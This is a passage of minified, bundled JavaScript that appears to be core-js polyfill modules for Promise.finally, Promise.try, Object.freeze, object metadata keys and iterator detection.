n=r(108);t.exports=function(t,e,r){for(var i in e)r&&t[i]?t[i]=e[i]:n(t,i,e[i]);return t}},function(t,e,r){"use strict";var n=r(58),i=r(60),o=r(118),a=r(109),s=r(61)("species");t.exports=function(t){var e="function"==typeof i[t]?i[t]:n[t];a&&e&&!e[s]&&o.f(e,s,{configurable:!0,get:function(){return this}})}},function(t,e,r){var n=r(61)("iterator"),i=!1;try{var o=[7][n]();o.return=function(){i=!0},Array.from(o,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!i)return!1;var r=!1;try{var o=[7],a=o[n]();a.next=function(){return{done:r=!0}},o[n]=function(){return a},t(o)}catch(t){}return r}},function(t,e,r){"use strict";var n=r(107),i=r(60),o=r(58),a=r(298),s=r(301);n(n.P+n.R,"Promise",{finally:function(t){var e=a(this,i.Promise||o.Promise),r="function"==typeof t;return this.then(r?function(r){return s(e,t()).then((function(){return r}))}:t,r?function(r){return s(e,t()).then((function(){throw r}))}:t)}})},function(t,e,r){"use strict";var n=r(107),i=r(205),o=r(300);n(n.S,"Promise",{try:function(t){var e=i.f(this),r=o(t);return(r.e?e.reject:e.resolve)(r.v),e.promise}})},function(t,e,r){var n=r(107);n(n.S+n.F*!r(109),"Object",{defineProperties:r(235)})},function(t,e,r){var n=r(89),i=r(399).onFreeze;r(400)("freeze",(function(t){return function(e){return t&&n(e)?t(i(e)):e}}))},function(t,e,r){var n=r(182)("meta"),i=r(89),o=r(119),a=r(118).f,s=0,u=Object.isExtensible||function(){return!0},c=!r(150)((function(){return u(Object.preventExtensions({}))})),l=function(t){a(t,n,{value:{i:"O"+ ++s,w:{}}})},f=t.exports={KEY:n,NEED:!1,fastKey:function(t,e){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,n)){if(!u(t))return"F";if(!e)return"E";l(t)}return t[n].i},getWeak:function(t,e){if(!o(t,n)){if(!u(t))return!0;if(!e)return!1;l(t)}return t[n].w},onFreeze:function(t){return c&&f.NEED&&u(t)&&!o(t,n)&&l(t),t}}},function(t,e,r){var n=r(107),i=r(60),o=r(150);t.exports=function(t,e){var r=(i.Object||{})[t]||Object[t],a={};a[t]=e(r),n(n.S+n.F*o((function(){r(1)})),"Object",a)}}]]);